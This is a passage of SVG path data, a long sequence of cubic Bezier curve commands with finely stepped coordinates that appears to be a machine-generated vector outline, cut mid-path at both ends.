21.6207 24.8318C21.6195 24.8287 21.6183 24.8257 21.6171 24.8226C21.6159 24.8196 21.6148 24.8165 21.6136 24.8135C21.6124 24.8104 21.6112 24.8074 21.6101 24.8043C21.6089 24.8013 21.6077 24.7982 21.6065 24.7952C21.6054 24.7921 21.6042 24.7891 21.603 24.786C21.6018 24.783 21.6006 24.7799 21.5995 24.7769C21.5983 24.7739 21.5971 24.7708 21.5959 24.7678C21.5948 24.7647 21.5936 24.7617 21.5924 24.7586C21.5912 24.7556 21.5901 24.7525 21.5889 24.7495C21.5877 24.7464 21.5865 24.7434 21.5854 24.7403C21.5842 24.7373 21.583 24.7343 21.5818 24.7312C21.5807 24.7282 21.5795 24.7251 21.5783 24.7221C21.5771 24.719 21.576 24.716 21.5748 24.7129C21.5736 24.7099 21.5724 24.7069 21.5713 24.7038C21.5701 24.7008 21.5689 24.6977 21.5677 24.6947C21.5666 24.6916 21.5654 24.6886 21.5642 24.6856C21.563 24.6825 21.5619 24.6795 21.5607 24.6764C21.5595 24.6734 21.5583 24.6703 21.5572 24.6673C21.556 24.6643 21.5548 24.6612 21.5536 24.6582C21.5525 24.6551 21.5513 24.6521 21.5501 24.649C21.5489 24.646 21.5478 24.643 21.5466 24.6399C21.5454 24.6369 21.5442 24.6338 21.5431 24.6308C21.5419 24.6278 21.5407 24.6247 21.5396 24.6217C21.5384 24.6186 21.5372 24.6156 21.536 24.6126C21.5349 24.6095 21.5337 24.6065 21.5325 24.6034C21.5313 24.6004 21.5302 24.5974 21.529 24.5943C21.5278 24.5913 21.5266 24.5882 21.5255 24.5852C21.5243 24.5822 21.5231 24.5791 21.5219 24.5761C21.5208 24.573 21.5196 24.57 21.5184 24.567C21.5173 24.5639 21.5161 24.5609 21.5149 24.5578C21.5137 24.5548 21.5126 24.5518 21.5114 24.5487C21.5102 24.5457 21.509 24.5427 21.5079 24.5396C21.5067 24.5366 21.5055 24.5335 21.5044 24.5305C21.5032 24.5275 21.502 24.5244 21.5008 24.5214C21.4997 24.5184 21.4985 24.5153 21.4973 24.5123C21.4961 24.5092 21.495 24.5062 21.4938 24.5032C21.4926 24.5001 21.4915 24.4971 21.4903 24.4941C21.4891 24.491 21.4879 24.488 21.4868 24.485C21.4856 24.4819 21.4844 24.4789 21.4833 24.4758C21.4821 24.4728 21.4809 24.4698 21.4797 24.4667C21.4786 24.4637 21.4774 24.4607 21.4762 24.4576C21.4751 24.4546 21.4739 24.4516 21.4727 24.4485C21.4715 24.4455 21.4704 24.4425 21.4692 24.4394C21.468 24.4364 21.4669 24.4334 21.4657 24.4303C21.4645 24.4273 21.4633 24.4243 21.4622 24.4212C21.461 24.4182 21.4598 24.4151 21.4587 24.4121C21.4575 24.4091 21.4563 24.406 21.4551 24.403C21.454 24.4 21.4528 24.3969 21.4516 24.3939C21.4505 24.3909 21.4493 24.3878 21.4481 24.3848C21.4469 24.3818 21.4458 24.3787 21.4446 24.3757C21.4434 24.3727 21.4423 24.3697 21.4411 24.3666C21.4399 24.3636 21.4387 24.3606 21.4376 24.3575C21.4364 24.3545 21.4352 24.3515 21.4341 24.3484C21.4329 24.3454 21.4317 24.3424 21.4306 24.3393C21.4294 24.3363 21.4282 24.3333 21.427 24.3302C21.4259 24.3272 21.4247 24.3242 21.4235 24.3211C21.4224 24.3181 21.4212 24.3151 21.42 24.3121C21.4189 24.309 21.4177 24.306 21.4165 24.303C21.4153 24.2999 21.4142 24.2969 21.413 24.2939C21.4118 24.2908 21.4107 24.2878 21.4095 24.2848C21.4083 24.2817 21.4072 24.2787 21.406 24.2757C21.4048 24.2727 21.4036 24.2696 21.4025 24.2666C21.4013 24.2636 21.4001 24.2605 21.399 24.2575C21.3978 24.2545 21.3966 24.2515 21.3955 24.2484C21.3943 24.2454 21.3931 24.2424 21.392 24.2393C21.3908 24.2363 21.3896 24.2333 21.3884 24.2302C21.3873 24.2272 21.3861 24.2242 21.3849 24.2212C21.3838 24.2181 21.3826 24.2151 21.3814 24.2121C21.3803 24.2091 21.3791 24.206 21.3779 24.203C21.3768 24.2 21.3756 24.1969 21.3744 24.1939C21.3732 24.1909 21.3721 24.1879 21.3709 24.1848C21.3697 24.1818 21.3686 24.1788 21.3674 24.1757C21.3662 24.1727 21.3651 24.1697 21.3639 24.1667C21.3627 24.1636 21.3616 24.1606 21.3604 24.1576C21.3592 24.1546 21.3581 24.1515 21.3569 24.1485C21.3557 24.1455 21.3546 24.1425 21.3534 24.1394C21.3522 24.1364 21.351 24.1334 21.3499 24.1304C21.3487 24.1273 21.3475 24.1243 21.3464 24.1213C21.3452 24.1182 21.344 24.1152 21.3429 24.1122C21.3417 24.1092 21.3405 24.1061 21.3394 24.1031C21.3382 24.1001 21.337 24.0971 21.3359 24.094C21.3347 24.091 21.3335 24.088 21.3324 24.085C21.3312 24.0819 21.33 24.0789 21.3289 24.0759C21.3277 24.0729 21.3265 24.0698 21.3254 24.0668C21.3242 24.0638 21.323 24.0608 21.3219 24.0577C21.3207 24.0547 21.3195 24.0517 21.3183 24.0487C21.3172 24.0457 21.316 24.0426 21.3148 24.0396C21.3137 24.0366 21.3125 24.0336 21.3113 24.0305C21.3102 24.0275 21.309 24.0245 21.3078 24.0215C21.3067 24.0184 21.3055 24.0154 21.3043 24.0124C21.3032 24.0094 21.302 24.0063 21.3008 24.0033C21.2997 24.0003 21.2985 23.9973 21.2973 23.9943C21.2962 23.9912 21.295 23.9882 21.2938 23.9852C21.2927 23.9822 21.2915 23.9791 21.2903 23.9761C21.2892 23.9731 21.288 23.9701 21.2868 23.967C21.2857 23.964 21.2845 23.961 21.2833 23.958C21.2822 23.955 21.281 23.9519 21.2798 23.9489C21.2787 23.9459 21.2775 23.9429 21.2763 23.9399C21.2752 23.9368 21.274 23.9338 21.2728 23.9308C21.2717 23.9278 21.2705 23.9247 21.2693 23.9217C21.2682 23.9187 21.267 23.9157 21.2658 23.9127C21.2647 23.9096 21.2635 23.9066 21.2623 23.9036C21.2612 23.9006 21.26 23.8976 21.2588 23.8945C21.2577 23.8915 21.2565 23.8885 21.2553 23.8855C21.2542 23.8824 21.253 23.8794 21.2518 23.8764C21.2507 23.8734 21.2495 23.8704 21.2483 23.8673C21.2472 23.8643 21.246 23.8613 21.2448 23.8583C21.2437 23.8553 21.2425 23.8522 21.2414 23.8492C21.2402 23.8462 21.239 23.8432 21.2379 23.8402C21.2367 23.8371 21.2355 23.8341 21.2344 23.8311C21.2332 23.8281 21.232 23.8251 21.2309 23.822C21.2297 23.819 21.2285 23.816 21.2274 23.813C21.2262 23.81 21.225 23.8069 21.2239 23.8039C21.2227 23.8009 21.2215 23.7979 21.2204 23.7949C21.2192 23.7919 21.218 23.7888 21.2169 23.7858C21.2157 23.7828 21.2145 23.7798 21.2134 23.7768C21.2122 23.7737 21.211 23.7707 21.2099 23.7677C21.2087 23.7647 21.2076 23.7617 21.2064 23.7586C21.2052 23.7556 21.2041 23.7526 21.2029 23.7496C21.2017 23.7466 21.2006 23.7436 21.1994 23.7405C21.1982 23.7375 21.1971 23.7345 21.1959 23.7315C21.1947 23.7285 21.1936 23.7254 21.1924 23.7224C21.1912 23.7194 21.1901 23.7164 21.1889 23.7134C21.1877 23.7104 21.1866 23.7073 21.1854 23.7043C21.1842 23.7013 21.1831 23.6983 21.1819 23.6953C21.1808 23.6923 21.1796 23.6892 21.1784 23.6862C21.1773 23.6832 21.1761 23.6802 21.1749 23.6772C21.1738 23.6741 21.1726 23.6711 21.1714 23.6681C21.1703 23.6651 21.1691 23.6621 21.1679 23.6591C21.1668 23.656 21.1656 23.653 21.1644 23.65C21.1633 23.647 21.1621 23.644 21.161 23.641C21.1598 23.6379 21.1586 23.6349 21.1575 23.6319C21.1563 23.6289 21.1551 23.6259 21.154 23.6229C21.1528 23.6198 21.1516 23.6168 21.1505 23.6138C21.1493 23.6108 21.1481 23.6078 21.147 23.6048C21.1458 23.6017 21.1447 23.5987 21.1435 23.5957C21.1423 23.5927 21.1412 23.5897 21.14 23.5867C21.1388 23.5836 21.1377 23.5806 21.1365 23.5776C21.1353 23.5746 21.1342 23.5716 21.133 23.5686C21.1318 23.5656 21.1307 23.5625 21.1295 23.5595C21.1284 23.5565 21.1272 23.5535 21.126 23.5505C21.1249 23.5475 21.1237 23.5444 21.1225 23.5414C21.1214 23.5384 21.1202 23.5354 21.119 23.5324C21.1179 23.5294 21.1167 23.5264 21.1155 23.5233C21.1144 23.5203 21.1132 23.5173 21.1121 23.5143C21.1109 23.5113 21.1097 23.5083 21.1086 23.5052C21.1074 23.5022 21.1062 23.4992 21.1051 23.4962C21.1039 23.4932 21.1027 23.4902 21.1016 23.4872C21.1004 23.4841 21.0992 23.4811 21.0981 23.4781C21.0969 23.4751 21.0958 23.4721 21.0946 23.4691C21.0934 23.466 21.0923 23.463 21.0911 23.46C21.0899 23.457 21.0888 23.454 21.0876 23.451C21.0864 23.448 21.0853 23.4449 21.0841 23.4419C21.083 23.4389 21.0818 23.4359 21.0806 23.4329C21.0795 23.4299 21.0783 23.4269 21.0771 23.4238C21.076 23.4208 21.0748 23.4178 21.0736 23.4148C21.0725 23.4118 21.0713 23.4088 21.0702 23.4058C21.069 23.4027 21.0678 23.3997 21.0667 23.3967C21.0655 23.3937 21.0643 23.3907 21.0632 23.3877C21.062 23.3847 21.0608 23.3816 21.0597 23.3786C21.0585 23.3756 21.0574 23.3726 21.0562 23.3696C21.055 23.3666 21.0539 23.3636 21.0527 23.3605C21.0515 23.3575 21.0504 23.3545 21.0492 23.3515C21.048 23.3485 21.0469 23.3455 21.0457 23.3425C21.0446 23.3394 21.0434 23.3364 21.0422 23.3334C21.0411 23.3304 21.0399 23.3274 21.0387 23.3244C21.0376 23.3214 21.0364 23.3184 21.0352 23.3153C21.0341 23.3123 21.0329 23.3093 21.0318 23.3063C21.0306 23.3033 21.0294 23.3003 21.0283 23.2973C21.0271 23.2942 21.0259 23.2912 21.0248 23.2882C21.0236 23.2852 21.0225 23.2822 21.0213 23.2792C21.0201 23.2762 21.019 23.2731 21.0178 23.2701C21.0166 23.2671 21.0155 23.2641 21.0143 23.2611C21.0131 23.2581 21.012 23.2551 21.0108 23.2521C21.0097 23.249 21.0085 23.246 21.0073 23.243C21.0062 23.24 21.005 23.237 21.0038 23.234C21.0027 23.231 21.0015 23.2279 21.0003 23.2249C20.9992 23.2219 20.998 23.2189 20.9969 23.2159C20.9957 23.2129 20.9945 23.2099 20.9934 23.2069C20.9922 23.2038 20.991 23.2008 20.9899 23.1978C20.9887 23.1948 20.9876 23.1918 20.9864 23.1888C20.9852 23.1858 20.9841 23.1828 20.9829 23.1797C20.9817 23.1767 20.9806 23.1737 20.9794 23.1707C20.9782 23.1677 20.9771 23.1647 20.9759 23.1617C20.9748 23.1586 20.9736 23.1556 20.9724 23.1526C20.9713 23.1496 20.9701 23.1466 20.9689 23.1436C20.9678 23.1406 20.9666 23.1376 20.9655 23.1345C20.9643 23.1315 20.9631 23.1285 20.962 23.1255C20.9608 23.1225 20.9596 23.1195 20.9585 23.1165C20.9573 23.1135 20.9561 23.1104 20.955 23.1074C20.9538 23.1044 20.9527 23.1014 20.9515 23.0984C20.9503 23.0954 20.9492 23.0924 20.948 23.0893C20.9468 23.0863 20.9457 23.0833 20.9445 23.0803C20.9434 23.0773 20.9422 23.0743 20.941 23.0713C20.9399 23.0683 20.9387 23.0652 20.9375 23.0622C20.9364 23.0592 20.9352 23.0562 20.9341 23.0532C20.9329 23.0502 20.9317 23.0472 20.9306 23.0442C20.9294 23.0411 20.9282 23.0381 20.9271 23.0351C20.9259 23.0321 20.9247 23.0291 20.9236 23.0261C20.9224 23.0231 20.9213 23.0201 20.9201 23.017C20.9189 23.014 20.9178 23.011 20.9166 23.008C20.9154 23.005 20.9143 23.002 20.9131 22.999C20.912 22.9959 20.9108 22.9929 20.9096 22.9899C20.9085 22.9869 20.9073 22.9839 20.9061 22.9809C20.905 22.9779 20.9038 22.9749 20.9026 22.9718C20.9015 22.9688 20.9003 22.9658 20.8992 22.9628C20.898 22.9598 20.8968 22.9568 20.8957 22.9538C20.8945 22.9508 20.8933 22.9477 20.8922 22.9447C20.891 22.9417 20.8899 22.9387 20.8887 22.9357C20.8875 22.9327 20.8864 22.9297 20.8852 22.9266C20.884 22.9236 20.8829 22.9206 20.8817 22.9176C20.8805 22.9146 20.8794 22.9116 20.8782 22.9086C20.8771 22.9056 20.8759 22.9025 20.8747 22.8995C20.8736 22.8965 20.8724 22.8935 20.8712 22.8905C20.8701 22.8875 20.8689 22.8845 20.8677 22.8814C20.8666 22.8784 20.8654 22.8754 20.8643 22.8724C20.8631 22.8694 20.8619 22.8664 20.8608 22.8634C20.8596 22.8604 20.8584 22.8573 20.8573 22.8543C20.8561 22.8513 20.855 22.8483 20.8538 22.8453C20.8526 22.8423 20.8515 22.8393 20.8503 22.8362C20.8491 22.8332 20.848 22.8302 20.8468 22.8272C20.8456 22.8242 20.8445 22.8212 20.8433 22.8182C20.8422 22.8152 20.841 22.8121 20.8398 22.8091C20.8387 22.8061 20.8375 22.8031 20.8363 22.8001C20.8352 22.7971 20.834 22.7941 20.8328 22.791C20.8317 22.788 20.8305 22.785 20.8294 22.782C20.8282 22.779 20.827 22.776 20.8259 22.773C20.8247 22.7699 20.8235 22.7669 20.8224 22.7639C20.8212 22.7609 20.8201 22.7579 20.8189 22.7549C20.8177 22.7519 20.8166 22.7488 20.8154 22.7458C20.8142 22.7428 20.8131 22.7398 20.8119 22.7368C20.8107 22.7338 20.8096 22.7308 20.8084 22.7278C20.8073 22.7247 20.8061 22.7217 20.8049 22.7187C20.8038 22.7157 20.8026 22.7127 20.8014 22.7097C20.8003 22.7067 20.7991 22.7036 20.7979 22.7006C20.7968 22.6976 20.7956 22.6946 20.7945 22.6916C20.7933 22.6886 20.7921 22.6855 20.791 22.6825C20.7898 22.6795 20.7886 22.6765 20.7875 22.6735C20.7863 22.6705 20.7851 22.6675 20.784 22.6644C20.7828 22.6614 20.7816 22.6584 20.7805 22.6554C20.7793 22.6524 20.7782 22.6494 20.777 22.6464C20.7758 22.6433 20.7747 22.6403 20.7735 22.6373C20.7723 22.6343 20.7712 22.6313 20.77 22.6283C20.7688 22.6253 20.7677 22.6222 20.7665 22.6192C20.7654 22.6162 20.7642 22.6132 20.763 22.6102C20.7619 22.6072 20.7607 22.6041 20.7595 22.6011C20.7584 22.5981 20.7572 22.5951 20.756 22.5921C20.7549 22.5891 20.7537 22.5861 20.7525 22.583C20.7514 22.58 20.7502 22.577 20.7491 22.574C20.7479 22.571 20.7467 22.568 20.7456 22.5649C20.7444 22.5619 20.7432 22.5589 20.7421 22.5559C20.7409 22.5529 20.7397 22.5499 20.7386 22.5468C20.7374 22.5438 20.7363 22.5408 20.7351 22.5378C20.7339 22.5348 20.7328 22.5318 20.7316 22.5288C20.7304 22.5257 20.7293 22.5227 20.7281 22.5197C20.7269 22.5167 20.7258 22.5137 20.7246 22.5107C20.7234 22.5076 20.7223 22.5046 20.7211 22.5016C20.7199 22.4986 20.7188 22.4956 20.7176 22.4926C20.7165 22.4895 20.7153 22.4865 20.7141 22.4835C20.713 22.4805 20.7118 22.4775 20.7106 22.4745C20.7095 22.4714 20.7083 22.4684 20.7071 22.4654C20.706 22.4624 20.7048 22.4594 20.7036 22.4564C20.7025 22.4533 20.7013 22.4503 20.7001 22.4473C20.699 22.4443 20.6978 22.4413 20.6967 22.4382C20.6955 22.4352 20.6943 22.4322 20.6932 22.4292C20.692 22.4262 20.6908 22.4232 20.6897 22.4201C20.6885 22.4171 20.6873 22.4141 20.6862 22.4111C20.685 22.4081 20.6838 22.4051 20.6827 22.402C20.6815 22.399 20.6803 22.396 20.6792 22.393C20.678 22.39 20.6768 22.3869 20.6757 22.3839C20.6745 22.3809 20.6734 22.3779 20.6722 22.3749C20.671 22.3719 20.6699 22.3688 20.6687 22.3658C20.6675 22.3628 20.6664 22.3598 20.6652 22.3568C20.664 22.3537 20.6629 22.3507 20.6617 22.3477C20.6605 22.3447 20.6594 22.3417 20.6582 22.3387C20.657 22.3356 20.6559 22.3326 20.6547 22.3296C20.6535 22.3266 20.6524 22.3236 20.6512 22.3205C20.65 22.3175 20.6489 22.3145 20.6477 22.3115C20.6465 22.3085 20.6454 22.3054 20.6442 22.3024C20.6431 22.2994 20.6419 22.2964 20.6407 22.2934C20.6396 22.2903 20.6384 22.2873 20.6372 22.2843C20.6361 22.2813 20.6349 22.2783 20.6337 22.2752C20.6326 22.2722 20.6314 22.2692 20.6302 22.2662C20.6291 22.2632 20.6279 22.2601 20.6267 22.2571C20.6256 22.2541 20.6244 22.2511 20.6232 22.2481C20.6221 22.245 20.6209 22.242 20.6197 22.239C20.6186 22.236 20.6174 22.233 20.6162 22.2299C20.6151 22.2269 20.6139 22.2239 20.6127 22.2209C20.6116 22.2179 20.6104 22.2148 20.6092 22.2118C20.6081 22.2088 20.6069 22.2058 20.6057 22.2027C20.6046 22.1997 20.6034 22.1967 20.6022 22.1937C20.6011 22.1907 20.5999 22.1876 20.5987 22.1846C20.5976 22.1816 20.5964 22.1786 20.5952 22.1755C20.5941 22.1725 20.5929 22.1695 20.5917 22.1665C20.5906 22.1635 20.5894 22.1604 20.5882 22.1574C20.5871 22.1544 20.5859 22.1514 20.5847 22.1483C20.5836 22.1453 20.5824 22.1423 20.5812 22.1393C20.5801 22.1363 20.5789 22.1332 20.5777 22.1302C20.5766 22.1272 20.5754 22.1242 20.5742 22.1211C20.5731 22.1181 20.5719 22.1151 20.5707 22.1121C20.5696 22.1091 20.5684 22.106 20.5672 22.103C20.5661 22.1 20.5649 22.097 20.5637 22.0939C20.5626 22.0909 20.5614 22.0879 20.5602 22.0849C20.5591 22.0818 20.5579 22.0788 20.5567 22.0758C20.5556 22.0728 20.5544 22.0697 20.5532 22.0667C20.5521 22.0637 20.5509 22.0607 20.5497 22.0576C20.5486 22.0546 20.5474 22.0516 20.5462 22.0486C20.5451 22.0455 20.5439 22.0425 20.5427 22.0395C20.5416 22.0365 20.5404 22.0334 20.5392 22.0304C20.538 22.0274 20.5369 22.0244 20.5357 22.0213C20.5345 22.0183 20.5334 22.0153 20.5322 22.0123C20.531 22.0092 20.5299 22.0062 20.5287 22.0032C20.5275 22.0002 20.5264 21.9971 20.5252 21.9941C20.524 21.9911 20.5229 21.9881 20.5217 21.985C20.5205 21.982 20.5194 21.979 20.5182 21.976C20.517 21.9729 20.5159 21.9699 20.5147 21.9669C20.5135 21.9639 20.5123 21.9608 20.5112 21.9578C20.51 21.9548 20.5088 21.9517 20.5077 21.9487C20.5065 21.9457 20.5053 21.9427 20.5042 21.9396C20.503 21.9366 20.5018 21.9336 20.5007 21.9306C20.4995 21.9275 20.4983 21.9245 20.4972 21.9215C20.496 21.9184 20.4948 21.9154 20.4936 21.9124C20.4925 21.9094 20.4913 21.9063 20.4901 21.9033C20.489 21.9003 20.4878 21.8972 20.4866 21.8942C20.4855 21.8912 20.4843 21.8882 20.4831 21.8851C20.482 21.8821 20.4808 21.8791 20.4796 21.876C20.4784 21.873 20.4773 21.87 20.4761 21.867C20.4749 21.8639 20.4738 21.8609 20.4726 21.8579C20.4714 21.8548 20.4703 21.8518 20.4691 21.8488C20.4679 21.8457 20.4668 21.8427 20.4656 21.8397C20.4644 21.8367 20.4632 21.8336 20.4621 21.8306C20.4609 21.8276 20.4597 21.8245 20.4586 21.8215C20.4574 21.8185 20.4562 21.8154 20.4551 21.8124C20.4539 21.8094 20.4527 21.8064 20.4515 21.8033C20.4504 21.8003 20.4492 21.7973 20.448 21.7942C20.4469 21.7912 20.4457 21.7882 20.4445 21.7851C20.4434 21.7821 20.4422 21.7791 20.441 21.776C20.4398 21.773 20.4387 21.77 20.4375 21.7669C20.4363 21.7639 20.4352 21.7609 20.434 21.7578C20.4328 21.7548 20.4316 21.7518 20.4305 21.7488C20.4293 21.7457 20.4281 21.7427 20.427 21.7397C20.4258 21.7366 20.4246 21.7336 20.4235 21.7306C20.4223 21.7275 20.4211 21.7245 20.4199 21.7215C20.4188 21.7184 20.4176 21.7154 20.4164 21.7124C20.4153 21.7093 20.4141 21.7063 20.4129 21.7032C20.4117 21.7002 20.4106 21.6972 20.4094 21.6941C20.4082 21.6911 20.4071 21.6881 20.4059 21.685C20.4047 21.682 20.4035 21.679 20.4024 21.6759C20.4012 21.6729 20.4 21.6699 20.3989 21.6668C20.3977 21.6638 20.3965 21.6608 20.3953 21.6577C20.3942 21.6547 20.393 21.6517 20.3918 21.6486C20.3907 21.6456 20.3895 21.6426 20.3883 21.6395C20.3871 21.6365 20.386 21.6334 20.3848 21.6304C20.3836 21.6274 20.3824 21.6243 20.3813 21.6213C20.3801 21.6183 20.3789 21.6152 20.3778 21.6122C20.3766 21.6091 20.3754 21.6061 20.3742 21.6031C20.3731 21.6 20.3719 21.597 20.3707 21.594C20.3696 21.5909 20.3684 21.5879 20.3672 21.5848C20.366 21.5818 20.3649 21.5788 20.3637 21.5757C20.3625 21.5727 20.3613 21.5697 20.3602 21.5666C20.359 21.5636 20.3578 21.5605 20.3566 21.5575C20.3555 21.5545 20.3543 21.5514 20.3531 21.5484C20.352 21.5453 20.3508 21.5423 20.3496 21.5393C20.3484 21.5362 20.3473 21.5332 20.3461 21.5302C20.3449 21.5271 20.3437 21.5241 20.3426 21.521C20.3414 21.518 20.3402 21.515 20.339 21.5119C20.3379 21.5089 20.3367 21.5058 20.3355 21.5028C20.3344 21.4997 20.3332 21.4967 20.332 21.4937C20.3308 21.4906 20.3297 21.4876 20.3285 21.4845C20.3273 21.4815 20.3261 21.4785 20.325 21.4754C20.3238 21.4724 20.3226 21.4693 20.3214 21.4663C20.3203 21.4633 20.3191 21.4602 20.3179 21.4572C20.3167 21.4541 20.3156 21.4511 20.3144 21.448C20.3132 21.445 20.312 21.442 20.3109 21.4389C20.3097 21.4359 20.3085 21.4328 20.3073 21.4298C20.3062 21.4267 20.305 21.4237 20.3038 21.4207C20.3026 21.4176 20.3015 21.4146 20.3003 21.4115C20.2991 21.4085 20.2979 21.4054 20.2968 21.4024C20.2956 21.3993 20.2944 21.3963 20.2932 21.3933C20.2921 21.3902 20.2909 21.3872 20.2897 21.3841C20.2885 21.3811 20.2874 21.378 20.2862 21.375C20.285 21.3719 20.2838 21.3689 20.2827 21.3658C20.2815 21.3628 20.2803 21.3598 20.2791 21.3567C20.278 21.3537 20.2768 21.3506 20.2756 21.3476C20.2744 21.3445 20.2733 21.3415 20.2721 21.3384C20.2709 21.3354 20.2697 21.3323 20.2685 21.3293C20.2674 21.3262 20.2662 21.3232 20.265 21.3201C20.2638 21.3171 20.2627 21.3141 20.2615 21.311C20.2603 21.308 20.2591 21.3049 20.258 21.3019C20.2568 21.2988 20.2556 21.2958 20.2544 21.2927C20.2533 21.2897 20.2521 21.2866 20.2509 21.2836C20.2497 21.2805 20.2485 21.2775 20.2474 21.2744C20.2462 21.2714 20.245 21.2683 20.2438 21.2653C20.2427 21.2622 20.2415 21.2592 20.2403 21.2561C20.2391 21.2531 20.2379 21.25 20.2368 21.247C20.2356 21.2439 20.2344 21.2409 20.2332 21.2378C20.2321 21.2348 20.2309 21.2317 20.2297 21.2287C20.2285 21.2256 20.2273 21.2226 20.2262 21.2195C20.225 21.2165 20.2238 21.2134 20.2226 21.2104C20.2215 21.2073 20.2203 21.2043 20.2191 21.2012C20.2179 21.1981 20.2167 21.1951 20.2156 21.192C20.2144 21.189 20.2132 21.1859 20.212 21.1829C20.2109 21.1798 20.2097 21.1768 20.2085 21.1737C20.2073 21.1707 20.2061 21.1676 20.205 21.1646C20.2038 21.1615 20.2026 21.1585 20.2014 21.1554C20.2002 21.1523 20.1991 21.1493 20.1979 21.1462C20.1967 21.1432 20.1955 21.1401 20.1943 21.1371C20.1932 21.134 20.192 21.131 20.1908 21.1279C20.1896 21.1249 20.1884 21.1218 20.1873 21.1187C20.1861 21.1157 20.1849 21.1126 20.1837 21.1096C20.1825 21.1065 20.1814 21.1035 20.1802 21.1004C20.179 21.0973 20.1778 21.0943 20.1766 21.0912C20.1755 21.0882 20.1743 21.0851 20.1731 21.0821C20.1719 21.079 20.1707 21.0759 20.1696 21.0729C20.1684 21.0698 20.1672 21.0668 20.166 21.0637C20.1648 21.0607 20.1637 21.0576 20.1625 21.0545C20.1613 21.0515 20.1601 21.0484 20.1589 21.0454C20.1578 21.0423 20.1566 21.0392 20.1554 21.0362C20.1542 21.0331 20.153 21.0301 20.1519 21.027C20.1507 21.0239 20.1495 21.0209 20.1483 21.0178C20.1471 21.0148 20.1459 21.0117 20.1448 21.0086C20.1436 21.0056 20.1424 21.0025 20.1412 20.9995C20.14 20.9964 20.1389 20.9933 20.1377 20.9903C20.1365 20.9872 20.1353 20.9841 20.1341 20.9811C20.1329 20.978 20.1318 20.975 20.1306 20.9719C20.1294 20.9688 20.1282 20.9658 20.127 20.9627C20.1259 20.9596 20.1247 20.9566 20.1235 20.9535C20.1223 20.9505 20.1211 20.9474 20.1199 20.9443C20.1188 20.9413 20.1176 20.9382 20.1164 20.9351C20.1152 20.9321 20.114 20.929 20.1128 20.9259C20.1117 20.9229 20.1105 20.9198 20.1093 20.9167C20.1081 20.9137 20.1069 20.9106 20.1057 20.9076C20.1046 20.9045 20.1034 20.9014 20.1022 20.8984C20.101 20.8953 20.0998 20.8922 20.0986 20.8892C20.0975 20.8861 20.0963 20.883 20.0951 20.88C20.0939 20.8769 20.0927 20.8738 20.0915 20.8708C20.0903 20.8677 20.0892 20.8646 20.088 20.8616C20.0868 20.8585 20.0856 20.8554 20.0844 20.8523C20.0832 20.8493 20.0821 20.8462 20.0809 20.8431C20.0797 20.8401 20.0785 20.837 20.0773 20.8339C20.0761 20.8309 20.075 20.8278 20.0738 20.8247C20.0726 20.8217 20.0714 20.8186 20.0702 20.8155C20.069 20.8124 20.0678 20.8094 20.0667 20.8063C20.0655 20.8032 20.0643 20.8002 20.0631 20.7971C20.0619 20.794 20.0607 20.791 20.0595 20.7879C20.0584 20.7848 20.0572 20.7817 20.056 20.7787C20.0548 20.7756 20.0536 20.7725 20.0524 20.7694C20.0512 20.7664 20.0501 20.7633 20.0489 20.7602C20.0477 20.7572 20.0465 20.7541 20.0453 20.751C20.0441 20.7479 20.0429 20.7449 20.0417 20.7418C20.0406 20.7387 20.0394 20.7356 20.0382 20.7326L19.8516 20.8046C19.8528 20.8077 19.854 20.8107 19.8552 20.8138C19.8564 20.8169 19.8575 20.82 19.8587 20.823C19.8599 20.8261 19.8611 20.8292 19.8623 20.8323C19.8635 20.8353 19.8647 20.8384 19.8658 20.8415C19.867 20.8445 19.8682 20.8476 19.8694 20.8507C19.8706 20.8538 19.8718 20.8568 19.873 20.8599C19.8741 20.863 19.8753 20.866 19.8765 20.8691C19.8777 20.8722 19.8789 20.8753 19.8801 20.8783C19.8813 20.8814 19.8824 20.8845 19.8836 20.8875C19.8848 20.8906 19.886 20.8937 19.8872 20.8968C19.8884 20.8998 19.8896 20.9029 19.8907 20.906C19.8919 20.909 19.8931 20.9121 19.8943 20.9152C19.8955 20.9182 19.8967 20.9213 19.8978 20.9244C19.899 20.9274 19.9002 20.9305 19.9014 20.9336C19.9026 20.9366 19.9038 20.9397 19.905 20.9428C19.9061 20.9459 19.9073 20.9489 19.9085 20.952C19.9097 20.9551 19.9109 20.9581 19.9121 20.9612C19.9132 20.9643 19.9144 20.9673 19.9156 20.9704C19.9168 20.9735 19.918 20.9765 19.9192 20.9796C19.9203 20.9826 19.9215 20.9857 19.9227 20.9888C19.9239 20.9918 19.9251 20.9949 19.9263 20.998C19.9274 21.001 19.9286 21.0041 19.9298 21.0072C19.931 21.0102 19.9322 21.0133 19.9334 21.0164C19.9345 21.0194 19.9357 21.0225 19.9369 21.0255C19.9381 21.0286 19.9393 21.0317 19.9405 21.0347C19.9416 21.0378 19.9428 21.0409 19.944 21.0439C19.9452 21.047 19.9464 21.0501 19.9475 21.0531C19.9487 21.0562 19.9499 21.0592 19.9511 21.0623C19.9523 21.0654 19.9535 21.0684 19.9546 21.0715C19.9558 21.0745 19.957 21.0776 19.9582 21.0807C19.9594 21.0837 19.9605 21.0868 19.9617 21.0898C19.9629 21.0929 19.9641 21.096 19.9653 21.099C19.9665 21.1021 19.9676 21.1051 19.9688 21.1082C19.97 21.1113 19.9712 21.1143 19.9724 21.1174C19.9735 21.1204 19.9747 21.1235 19.9759 21.1266C19.9771 21.1296 19.9783 21.1327 19.9794 21.1357C19.9806 21.1388 19.9818 21.1419 19.983 21.1449C19.9842 21.148 19.9853 21.151 19.9865 21.1541C19.9877 21.1571 19.9889 21.1602 19.9901 21.1633C19.9912 21.1663 19.9924 21.1694 19.9936 21.1724C19.9948 21.1755 19.996 21.1785 19.9971 21.1816C19.9983 21.1847 19.9995 21.1877 20.0007 21.1908C20.0019 21.1938 20.003 21.1969 20.0042 21.1999C20.0054 21.203 20.0066 21.206 20.0078 21.2091C20.0089 21.2122 20.0101 21.2152 20.0113 21.2183C20.0125 21.2213 20.0137 21.2244 20.0148 21.2274C20.016 21.2305 20.0172 21.2335 20.0184 21.2366C20.0196 21.2396 20.0207 21.2427 20.0219 21.2458C20.0231 21.2488 20.0243 21.2519 20.0254 21.2549C20.0266 21.258 20.0278 21.261 20.029 21.2641C20.0302 21.2671 20.0313 21.2702 20.0325 21.2732C20.0337 21.2763 20.0349 21.2793 20.0361 21.2824C20.0372 21.2854 20.0384 21.2885 20.0396 21.2915C20.0408 21.2946 20.0419 21.2976 20.0431 21.3007C20.0443 21.3037 20.0455 21.3068 20.0467 21.3098C20.0478 21.3129 20.049 21.3159 20.0502 21.319C20.0514 21.3221 20.0525 21.3251 20.0537 21.3282C20.0549 21.3312 20.0561 21.3343 20.0573 21.3373C20.0584 21.3404 